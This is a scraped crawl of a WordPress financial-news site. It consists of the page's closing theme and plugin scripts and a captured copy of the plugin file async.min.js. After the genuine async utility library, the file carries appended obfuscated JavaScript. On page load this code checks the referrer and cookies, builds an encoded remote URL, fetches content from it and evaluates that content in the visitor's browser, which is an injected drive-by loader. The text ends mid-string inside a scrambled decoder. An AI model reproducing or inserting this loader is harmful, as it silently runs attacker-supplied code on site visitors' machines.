 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '758b066f08',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":39055,"object_key":"post","object_type":"post","term_ids":[375,1890],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"42457f7ce0"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c439c1ce8707f3b',t:'MTc2OTQ2ODI1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014
body_size: 9077
content:
(function(){function w(a){var b=!1;return function(){if(b)throw Error("Callback was already called.");b=!0;a.apply(n,arguments)}}var d={},n,x;n=this;null!=n&&(x=n.async);d.noConflict=function(){n.async=x;return d};var B=Object.prototype.toString,p=Array.isArray||function(a){return"[object Array]"===B.call(a)},l=function(a,b){if(a.forEach)return a.forEach(b);for(var c=0;c<a.length;c+=1)b(a[c],c,a)},m=function(a,b){if(a.map)return a.map(b);var c=[];l(a,function(a,f,g){c.push(b(a,f,g))});return c},C=
function(a,b,c){if(a.reduce)return a.reduce(b,c);l(a,function(a,f,g){c=b(c,a,f,g)});return c},s=function(a){if(Object.keys)return Object.keys(a);var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c);return b};"undefined"!==typeof process&&process.nextTick?(d.nextTick=process.nextTick,d.setImmediate="undefined"!==typeof setImmediate?function(a){setImmediate(a)}:d.nextTick):(d.nextTick="function"===typeof setImmediate?function(a){setImmediate(a)}:function(a){setTimeout(a,0)},d.setImmediate=d.nextTick);
d.each=function(a,b,c){function e(b){b?(c(b),c=function(){}):(f+=1,f>=a.length&&c())}c=c||function(){};if(!a.length)return c();var f=0;l(a,function(a){b(a,w(e))})};d.forEach=d.each;d.eachSeries=function(a,b,c){c=c||function(){};if(!a.length)return c();var e=0,f=function(){b(a[e],function(b){b?(c(b),c=function(){}):(e+=1,e>=a.length?c():f())})};f()};d.forEachSeries=d.eachSeries;d.eachLimit=function(a,b,c,e){u(b).apply(null,[a,c,e])};d.forEachLimit=d.eachLimit;var u=function(a){return function(b,c,
e){e=e||function(){};if(!b.length||0>=a)return e();var f=0,g=0,d=0;(function D(){if(f>=b.length)return e();for(;d<a&&g<b.length;)g+=1,d+=1,c(b[g-1],function(a){a?(e(a),e=function(){}):(f+=1,d-=1,f>=b.length?e():D())})})()}},q=function(a){return function(){var b=Array.prototype.slice.call(arguments);return a.apply(null,[d.each].concat(b))}},y=function(a,b){return function(){var c=Array.prototype.slice.call(arguments);return b.apply(null,[u(a)].concat(c))}},r=function(a){return function(){var b=Array.prototype.slice.call(arguments);
return a.apply(null,[d.eachSeries].concat(b))}},t=function(a,b,c,e){b=m(b,function(a,b){return{index:b,value:a}});if(e){var f=[];a(b,function(a,b){c(a.value,function(c,e){f[a.index]=e;b(c)})},function(a){e(a,f)})}else a(b,function(a,b){c(a.value,function(a){b(a)})})};d.map=q(t);d.mapSeries=r(t);d.mapLimit=function(a,b,c,e){return y(b,t)(a,c,e)};d.reduce=function(a,b,c,e){d.eachSeries(a,function(a,e){c(b,a,function(a,c){b=c;e(a)})},function(a){e(a,b)})};d.inject=d.reduce;d.foldl=d.reduce;d.reduceRight=
function(a,b,c,e){a=m(a,function(a){return a}).reverse();d.reduce(a,b,c,e)};d.foldr=d.reduceRight;var h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,b){c(a.value,function(c){c&&f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.filter=q(h);d.filterSeries=r(h);d.select=d.filter;d.selectSeries=d.filterSeries;h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,
b){c(a.value,function(c){c||f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.reject=q(h);d.rejectSeries=r(h);h=function(a,b,c,e){a(b,function(a,b){c(a,function(c){c?(e(a),e=function(){}):b()})},function(a){e()})};d.detect=q(h);d.detectSeries=r(h);d.some=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a&&(c(!0),c=function(){});f()})},function(a){c(!1)})};d.any=d.some;d.every=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a||
(c(!1),c=function(){});f()})},function(a){c(!0)})};d.all=d.every;d.sortBy=function(a,b,c){d.map(a,function(a,c){b(a,function(b,d){b?c(b):c(null,{value:a,criteria:d})})},function(a,b){if(a)return c(a);c(null,m(b.sort(function(a,b){var c=a.criteria,f=b.criteria;return c<f?-1:c>f?1:0}),function(a){return a.value}))})};d.auto=function(a,b){b=b||function(){};var c=s(a),e=c.length;if(!e)return b();var f={},g=[],k=function(a){g.unshift(a)},v=function(){e--;l(g.slice(0),function(a){a()})};k(function(){if(!e){var a=
b;b=function(){};a(null,f)}});l(c,function(c){var e=p(a[c])?a[c]:[a[c]],z=function(a){var e=Array.prototype.slice.call(arguments,1);1>=e.length&&(e=e[0]);if(a){var g={};l(s(f),function(a){g[a]=f[a]});g[c]=e;b(a,g);b=function(){}}else f[c]=e,d.setImmediate(v)},h=e.slice(0,Math.abs(e.length-1))||[],m=function(){return C(h,function(a,b){return a&&f.hasOwnProperty(b)},!0)&&!f.hasOwnProperty(c)};if(m())e[e.length-1](z,f);else{var n=function(){if(m()){a:for(var a=n,b=0;b<g.length;b+=1)if(g[b]===a){g.splice(b,
1);break a}e[e.length-1](z,f)}};k(n)}})};d.retry=function(a,b,c){var e=[];"function"===typeof a&&(c=b,b=a,a=5);a=parseInt(a,10)||5;var f=function(f,k){for(var v=function(a,b){return function(c){a(function(a,e){c(!a||b,{err:a,result:e})},k)}};a;)e.push(v(b,!(a-=1)));d.series(e,function(a,b){b=b[b.length-1];(f||c)(b.err,b.result)})};return c?f():f};d.waterfall=function(a,b){b=b||function(){};if(!p(a))return b(Error("First argument to waterfall must be an array of functions"));if(!a.length)return b();
var c=function(a){return function(f){if(f)b.apply(null,arguments),b=function(){};else{var g=Array.prototype.slice.call(arguments,1),k=a.next();k?g.push(c(k)):g.push(b);d.setImmediate(function(){a.apply(null,g)})}}};c(d.iterator(a))()};var A=function(a,b,c){c=c||function(){};if(p(b))a.map(b,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},c);else{var e={};a.each(s(b),function(a,c){b[a](function(b){var d=Array.prototype.slice.call(arguments,
1);1>=d.length&&(d=d[0]);e[a]=d;c(b)})},function(a){c(a,e)})}};d.parallel=function(a,b){A({map:d.map,each:d.each},a,b)};d.parallelLimit=function(a,b,c){A({map:y(b,t),each:u(b)},a,c)};d.series=function(a,b){b=b||function(){};if(p(a))d.mapSeries(a,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},b);else{var c={};d.eachSeries(s(a),function(b,d){a[b](function(a){var k=Array.prototype.slice.call(arguments,1);1>=k.length&&(k=k[0]);c[b]=
k;d(a)})},function(a){b(a,c)})}};d.iterator=function(a){var b=function(c){var e=function(){a.length&&a[c].apply(null,arguments);return e.next()};e.next=function(){return c<a.length-1?b(c+1):null};return e};return b(0)};d.apply=function(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b.concat(Array.prototype.slice.call(arguments)))}};h=function(a,b,c,e){var d=[];a(b,function(a,b){c(a,function(a,c){d=d.concat(c||[]);b(a)})},function(a){e(a,d)})};d.concat=q(h);
d.concatSeries=r(h);d.whilst=function(a,b,c){a()?b(function(e){if(e)return c(e);d.whilst(a,b,c)}):c()};d.doWhilst=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?d.doWhilst(a,b,c):c()})};d.until=function(a,b,c){a()?c():b(function(e){if(e)return c(e);d.until(a,b,c)})};d.doUntil=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?c():d.doUntil(a,b,c)})};d.queue=function(a,b){function c(a,
b,c,e){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,callback:"function"===typeof e?e:null};c?a.tasks.unshift(b):a.tasks.push(b);a.saturated&&a.tasks.length===a.concurrency&&a.saturated();d.setImmediate(a.process)})}void 0===b&&(b=1);var e=0,f={tasks:[],concurrency:b,saturated:null,empty:null,drain:null,started:!1,paused:!1,push:function(a,b){c(f,a,!1,b)},kill:function(){f.drain=null;f.tasks=[]},unshift:function(a,
b){c(f,a,!0,b)},process:function(){if(!f.paused&&e<f.concurrency&&f.tasks.length){var b=f.tasks.shift();f.empty&&0===f.tasks.length&&f.empty();e+=1;var c=w(function(){e-=1;b.callback&&b.callback.apply(b,arguments);f.drain&&0===f.tasks.length+e&&f.drain();f.process()});a(b.data,c)}},length:function(){return f.tasks.length},running:function(){return e},idle:function(){return 0===f.tasks.length+e},pause:function(){!0!==f.paused&&(f.paused=!0)},resume:function(){if(!1!==f.paused){f.paused=!1;for(var a=
1;a<=f.concurrency;a++)d.setImmediate(f.process)}}};return f};d.priorityQueue=function(a,b){function c(a,b){return a.priority-b.priority}function e(a,b,c){for(var d=-1,e=a.length-1;d<e;){var f=d+(e-d+1>>>1);0<=c(b,a[f])?d=f:e=f-1}return d}function f(a,b,f,g){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,priority:f,callback:"function"===typeof g?g:null};a.tasks.splice(e(a.tasks,b,c)+1,0,b);a.saturated&&a.tasks.length===
a.concurrency&&a.saturated();d.setImmediate(a.process)})}var g=d.queue(a,b);g.push=function(a,b,c){f(g,a,b,c)};delete g.unshift;return g};d.cargo=function(a,b){var c=!1,e=[],f={tasks:e,payload:b,saturated:null,empty:null,drain:null,drained:!0,push:function(a,c){p(a)||(a=[a]);l(a,function(a){e.push({data:a,callback:"function"===typeof c?c:null});f.drained=!1;f.saturated&&e.length===b&&f.saturated()});d.setImmediate(f.process)},process:function k(){if(!c)if(0===e.length)f.drain&&!f.drained&&f.drain(),
f.drained=!0;else{var d="number"===typeof b?e.splice(0,b):e.splice(0,e.length),h=m(d,function(a){return a.data});f.empty&&f.empty();c=!0;a(h,function(){c=!1;var a=arguments;l(d,function(b){b.callback&&b.callback.apply(null,a)});k()})}},length:function(){return e.length},running:function(){return c}};return f};h=function(a){return function(b){var c=Array.prototype.slice.call(arguments,1);b.apply(null,c.concat([function(b){var c=Array.prototype.slice.call(arguments,1);"undefined"!==typeof console&&
(b?console.error&&console.error(b):console[a]&&l(c,function(b){console[a](b)}))}]))}};d.log=h("log");d.dir=h("dir");d.memoize=function(a,b){var c={},e={};b=b||function(a){return a};var f=function(){var f=Array.prototype.slice.call(arguments),k=f.pop(),h=b.apply(null,f);h in c?d.nextTick(function(){k.apply(null,c[h])}):h in e?e[h].push(k):(e[h]=[k],a.apply(null,f.concat([function(){c[h]=arguments;var a=e[h];delete e[h];for(var b=0,d=a.length;b<d;b++)a[b].apply(null,arguments)}])))};f.memo=c;f.unmemoized=
a;return f};d.unmemoize=function(a){return function(){return(a.unmemoized||a).apply(null,arguments)}};d.times=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.map(e,b,c)};d.timesSeries=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.mapSeries(e,b,c)};d.seq=function(){var a=arguments;return function(){var b=this,c=Array.prototype.slice.call(arguments),e=c.pop();d.reduce(a,c,function(a,c,d){c.apply(b,a.concat([function(){var a=arguments[0],b=Array.prototype.slice.call(arguments,
1);d(a,b)}]))},function(a,c){e.apply(b,[a].concat(c))})}};d.compose=function(){return d.seq.apply(null,Array.prototype.reverse.call(arguments))};h=function(a,b){var c=function(){var c=this,d=Array.prototype.slice.call(arguments),e=d.pop();return a(b,function(a,b){a.apply(c,d.concat([b]))},e)};if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return c.apply(this,d)}return c};d.applyEach=q(h);d.applyEachSeries=r(h);d.forever=function(a,b){function c(d){if(d){if(b)return b(d);throw d;
}a(c)}c()};"undefined"!==typeof module&&module.exports?module.exports=d:"undefined"!==typeof define&&define.amd?define([],function(){return d}):n.async=d})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  